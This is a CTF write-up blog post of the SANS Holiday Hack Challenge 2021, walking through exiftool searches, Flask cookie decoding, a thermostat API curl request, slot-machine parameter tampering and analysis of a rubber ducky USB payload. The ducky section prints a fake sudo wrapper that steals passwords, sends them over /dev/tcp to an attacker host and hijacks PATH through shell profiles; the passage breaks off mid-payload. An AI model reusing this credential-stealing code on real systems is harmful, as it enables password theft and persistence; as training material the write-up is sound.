

#### By: lolkatz

https://lolkatz.github.io/will-hack-for-coffee/

Hello fellow hackers! Last year challenge was awesome, it was my first time playing with Splunk, CAN-BUS, ARP spoofing and blockchains. I managed to send Jack Frost to jail but apparently, he is back. This year challenge was very exciting, and I managed to learn tons of things again. There is Wi-Fi dongle, casino hacking, rubber ducky, shellcode, firmware exploitation, a Windows Active Directory, Server Side Request Forgery, SQL injection and even some integrated circuit programming! But let's not get ahead of ourselves and let's start where it all began.

Note: I did all the terminals but due to page and time restriction I'll only mention them occasionally. But they are all interesting and worth to take a look at!



Arrived at the north pole there is a staging area with a short tutorial that consist of clicking a couple of things: you need to talk to the elf Jingle Rinford, pick up your badge and a Wi-Fi adapter and use a terminal. I suppose the adapter is a gift to recognize my unique hacking abilities, I'll try to make use of it later. The terminal is as easy as it gets, all you need to do is to click the upper pane and type: answer!



As soon as you do that the gates open and you can join the others at the North Pole biggest conference (or is it really?). Say bye to Jingle Ringford and bear with me the challenges will step up step up rapidly!



Entering the conference ground you are welcomed by Santa and his birds. He seems worried about Jack Frost who has created another conference right beside Kringlecon. You head to the castle and mingle with the elves and they direct you to the courtyard behind the castle where your next objectives is. Tangle Coalbox need your help to fin some elves but first you head to talk to Piney Sappington who is supposed to have some hints but has some trouble of his own.

## 2.1) Terminal: Exif metadata

Someone has been tampering with files, it's up to you to find who. Looking at the terminal there is couple of Microsoft Word documents, you can examine them with **exiftool**. The first one I examine has been created by Santa Claus himself.

| HELP! That wily Jack Frost modified one of our naughty/nice records, and right before Christmas! Can you help us figure out which one? We've installed exiftool for your convenience! |                              |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--|--|--|--|
| Filename (including .docx extens                                                                                                    | sion) >                      |  |  |  |  |
|                                                                                                    |                              |  |  |  |  |
|                                                                                                    | - 0(                         |  |  |  |  |
| Z1p CRC                                                                                                    |                              |  |  |  |  |
| Zip Compressed Size                                                                                                    | : 340                        |  |  |  |  |
| Zip Uncompressed Size                                                                                                    | : ISIZ                       |  |  |  |  |
| Zip File Name                                                                                                    | : [Content Types].xml        |  |  |  |  |
| Template                                                                                                    | : Normal.dotm                |  |  |  |  |
| Total Edit Time                                                                                                    | : 31 minutes                 |  |  |  |  |
| Pages                                                                                                    |                              |  |  |  |  |
| Characters                                                                                                    | : J<br>. 31                  |  |  |  |  |
| Characters                                                                                                    | : 31<br>Minnerft Office Newd |  |  |  |  |
| Application                                                                                                    | : Microsoft Office word      |  |  |  |  |
| Doc Security                                                                                                    | - 1                          |  |  |  |  |
| Danagrapha                                                                                                    | · 1                          |  |  |  |  |
| Scale Crop                                                                                                    | : I<br>No                    |  |  |  |  |
| Company                                                                                                    | . 110                        |  |  |  |  |
| Links Up To Date                                                                                                    | ·<br>· No                    |  |  |  |  |
| Characters With Spaces                                                                                                    | • 25                         |  |  |  |  |
| Shared Doc                                                                                                    | . 35                         |  |  |  |  |
| Hyperlinks Changed                                                                                                    | : No                         |  |  |  |  |
| App Version                                                                                                    | : 16,0000                    |  |  |  |  |
| Title                                                                                                    |                              |  |  |  |  |
| Subject                                                                                                    |                              |  |  |  |  |
| Creator                                                                                                    | : Santa Claus                |  |  |  |  |
| Keywords                                                                                                    | :                            |  |  |  |  |
| Description                                                                                                    |                              |  |  |  |  |
| Last Modified By                                                                                                    | : Santa Claus                |  |  |  |  |
| Revision Number                                                                                                    | : 3                          |  |  |  |  |
| Create Date                                                                                                    | : 2021:12:01 00:00:00z       |  |  |  |  |
| Modify Date                                                                                                    | : 2021:12:01 00:00:00z       |  |  |  |  |
| elf@d60d4877c729:~\$ [                                                                                                    |                              |  |  |  |  |

Since from the terminal text I know Jack is involved I created this bash one liner to find the the offending document:

for FILE in \*; do echo \$FILE; exiftool \$FILE | grep 'Jack'; done

It give us the file we are looking for: 2021-12-21.docx

The grateful elf give us a couple of hints like visiting the InterRink system to filter out the elves and watching the conference about Ho Ho Hosint: <u>https://www.youtube.com/watch?v=tAot\_mcBT9c</u>

He also give us a link and tell to look at the Flask cookie. Here you will find a nice Cyberchef recipe to decode the cookie:

https://gist.github.com/chriselgee/b9f1861dd9b99a8c1ed30066b25ff80b

#### 2.2 Cookie looting

Starting the investigation you take a look at your cookie in the developer console:

| 🕞 🗘 Inspecteur 🖸 Console D        | )ébogueur  | <b>†↓</b> Réseau | {} Éditeur de style | Performances        | € Mémoire       | 🗄 Stockage       | <b>†</b> 4 |
|-----------------------------------|------------|------------------|---------------------|---------------------|-----------------|------------------|------------|
| ▼ Ξ Cookies                       | ↑ 🗑 Filtre | r les éléments   |                     |                     |                 |                  |            |
| https://2021.kringlecon.com       | Nom        | Valeur           |                     |                     |                 |                  |            |
| https://caramel.kringlecastle.com | Cookiep    | eJx1U8lu         | GzEM_RVCI17GxSz2LL4 | IQZCmaJsidg9FHBQcib | NgxtJA0iRwg_x7I | KdsoWiC5ict7JB-p | oFy        |
| . 🗖 🔬                             |            |                  |                     |                     |                 |                  |            |

Decoding the cookie with the Cyberchef recipe, you can see the name of the elf: Ginger Breddie.



You can also confirm with the hint in the InterRink, all you need to do is follow the route and catch him!



Congratulation, next stop Frost Tower Entrance!



Apparently, Jack Frost like to keep building temperature as cold as possible but now the entrance is frozen shut. You are gonna need to work with the trolls to resolve this.

# 3.2) Unfrosting the door

So let's try to defrost that door. For this challenge you need to use the Wi-Fi dongle while near the the open window of the frost tower.

Let's scan using iwlist:

#### elf@57bd7ee4d179:~\$ iwlist scan wlan0 Scan completed : Cell 01 - Address: 02:4A:46:68:69:21 Frequency:5.2 GHz (Channel 40) Quality=48/70 Signal level=-62 dBm Encryption key:off Bit Rates:400 Mb/s ESSID:"FROST-Nidus-Setup"

So we've got the name of the Wi-Fi network, let's look at our network config:

```
elf@de4b368f0f07:~$ iwconfiq
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm
Retry:off RTS thr:off Fragment thr=7 B
Power Management:on
```

Now let's connect to that network:

```
elf@de4b368f0f07:~$ iwconfiq wlan0 essid "FROST-Nidus-Setup"
** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to compl
ete setup
(The setup is compatible with the 'curl' utility)
```

Oh let's try just that:



Thanks to the North Pole Health and Safety regulations one API doesn't need registration. Let's take a look at the documentation:

| Nidus Thermostat API                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ♦                                                                                                    |
| The API endpoints are accessed via:                                                                                                    |
| http://nidus-setup:8080/api/ <endpoint></endpoint>                                                                                         |
| Utilize a GET request to query information; for example, you can check the temperatures set on your cooler with:                           |
| curl -XGET http://nidus-setup:8080/api/cooler                                                                                              |
| Utilize a POST request with a JSON payload to configuration information; for example, you can change the temperature on your cooler using: |
| curl -XPOST -H 'Content-Type: application/json' \<br>data-binary '{"temperature": -40}' \<br>http://nidus-setup:8080/api/cooler            |
| • WARNING: DO NOT SET THE TEMPERATURE ABOVE 0! That might melt important furniture                                                         |

.

Available endpoints

| Path                        | Available without registering? |
|-----------------------------|--------------------------------|
| /api/cooler                 | Yes                            |
| /api/hot-ice-tank           | No                             |
| /api/snow-shower            | No                             |
| /api/melted-ice-maker       | No                             |
| /api/frozen-cocoa-dispenser | No                             |
| /api/toilet-seat-cooler     | No                             |
| /api/server-room-warmer     | No                             |
|                             |                                |

Let's set it to 0 since, it's the maximum:

```
elf@57bd7ee4d179:~$ curl -XPOST -H 'Content-Type: application/json' --data-binary '{"temperatur
e": 0}' http://nidus-setup:8080/api/cooler
{
    "temperature": 0.57,
    "humidity": 57.7,
    "wind": 27.37,
    "windchill": -5.44,
    "WARNING": "ICE MELT DETECTED!"
}
```

Et voilà! You can now enter the Frost Tower Building.

# 📀 4) Slot Machine Investigation

# Difficulty: 🖊 🗍 🛊 🛊

Test the security of Jack Frost's <u>slot machines</u>. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.

You are greeted by Jack Frost in the lobby which is a huge casino. If you look at the next objective you need to test the slot machine security. There is also an elf that you can talk too who is outside Santa Castle. Let's have a chat with him.

Protip: For once, exit the building using the door instead of teleporting using the Map icon. You'll be able to take a look at Jack Frost gift shop!

# 4.2) Winning the jackpot



You have 100 credits to evaluate the slot machine security. Browsing to the web interface:

I give the machine a spin while Burp is recording. I then sent the request to the repeater tab. I added a minus to the *cpl* parameter and every time I spin credits are added to my balance. That vulnerability is

called <u>parameter tampering</u>. I can also modify the bet amount and number of lines if I want to make it quicker.



So I decided to take my credit and went to my next objective. Wow that audit of the slot machine really paid off!



I headed to the conference floor by taking the elevator in Santa Castle. The elves have found a strange USB device and need you to assist them discover what it contains.

#### 5.1) Reverse engineering rubber ducky

There is a python script that I can use to extract the code from the USB mounted in the computer:

#### ./mallard.py --file /mnt/USBDEVICE/inject.bin

It looks like someone managed to grab sensitive information and uploaded it to trollfun.jackfrosttower.com.

```
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==qCzlXZr9FZlpXay9Ga0VXYvq2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
